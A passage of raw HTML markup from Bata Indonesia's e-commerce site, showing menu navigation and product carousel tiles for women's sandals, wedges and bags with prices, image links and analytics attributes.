https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
